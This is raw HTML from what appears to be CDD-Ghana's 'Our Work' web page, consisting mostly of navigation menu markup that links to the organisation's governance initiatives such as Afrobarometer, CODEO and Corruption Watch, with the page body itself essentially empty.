        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10531 current_page_item menu-item-10594 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://cddgh.org/our-work/" class="ekit-menu-nav-link active">Our Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10794 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=100%><a href="https://cddgh.org/initiatives/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Initiatives<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://afrobarometer.org/" class=" dropdown-item">Afrobarometer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://codeoghana.org/" class=" dropdown-item">CODEO</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/democracy-and-governance-boot-camp/" class=" dropdown-item">D&#038;G Bootcamp</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="http://iamawareghana.com/" class=" dropdown-item">I Am Aware</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/corruption-watch-ghana-cw/" class=" dropdown-item">Corruption Watch</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/west-africa-election-observers-network-waeon/" class=" dropdown-item">WAEON</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Freedom Project</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10844 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">WAYLead Fellowship</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="10795" class="elementor elementor-10795" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d25ac49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d25ac49" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-156a3b0" data-id="156a3b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c17069a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="c17069a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="280" height="280" src="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png 280w, https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371-150x150.png 150w" sizes="(max-width: 280px) 100vw, 280px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Afrobarometer                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://afrobarometer.org/" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-38cd55d ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="38cd55d" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/DG-Bootcamp.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    D&amp;G Bootcamp                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/democracy-and-governance-boot-camp/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-383a818 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="383a818" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/Freedom-Project.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    WAEON                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="http://www.waeon.org/" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d1e3a3a" data-id="d1e3a3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7ac2a5 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="c7ac2a5" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/CODEO.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    CODEO                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/codeo%20" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ec1b6b ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="4ec1b6b" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="895" height="531" src="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png 895w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-300x178.png 300w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-768x456.png 768w" sizes="(max-width: 895px) 100vw, 895px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Freedom Project                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/cdd-project/freedom-project/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-ad07744 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="ad07744" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/WAYLead-Fellowship.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    WAYLead Fellowship                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/democracy-and-governance-boot-camp/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a93a413" data-id="a93a413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dbca2e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="5dbca2e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="512" height="512" src="https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres.png 512w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-300x300.png 300w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-150x150.png 150w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-50x50.png 50w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-500x500.png 500w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Corruption Watch                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/corruptionwatch/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-0696a3e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="0696a3e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/I-Am-Aware.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    I Am Aware                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/iaa%20">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/advocacy/" class="ekit-menu-nav-link">Advocacy &#038; Campaigns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/all-publications/" class="ekit-menu-nav-link">Publications</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12284 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=100%><a href="https://cddgh.org/category/cdd-in-the-news/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">News &#038; Media<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12285 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/category/cdd-in-the-news/" class=" dropdown-item">CDD-Ghana in the News</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Photos</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12583 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/videos/" class=" dropdown-item">Videos</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Podcasts</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="12703" class="elementor elementor-12703" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc1d096 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc1d096" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edb0500" data-id="edb0500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b3c6e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="57b3c6e" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/prof_kwesi_prempeh_cdd-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="prof_kwesi_prempeh_cdd" alt="prof_kwesi_prempeh_cdd" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        CDD-Ghana in the News
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/cdd-in-the-news/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3d7af6" data-id="c3d7af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf82218 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="bf82218" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/news-reporter-outdoors-2021-08-29-06-07-58-utc-scaled-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="News reporter outdoors" alt="African news reporter with microphone live broadcasting on street" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Press Release
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/press-release" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de482e5" data-id="de482e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aa3baa ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2aa3baa" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-camera-video"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Videos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6bd0f3 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="d6bd0f3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-photo-video-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Photos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="#">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-94f5c89 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="94f5c89" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-podcast-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Podcasts                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://cddgh.org" target="" rel=""><img src="https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent.png" title="CDD-GHANA-LOGO_transparent.png" alt="CDD-GHANA-LOGO_transparent.png" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-10531 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="10531" class="elementor elementor-10531" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dc120a0 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dc120a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;f789796&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ff75b00" data-id="ff75b00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e8b87 elementor-widget elementor-widget-heading" data-id="18e8b87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Work</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99a487" data-id="d99a487" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76eac1ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76eac1ed" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8dec2b0&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
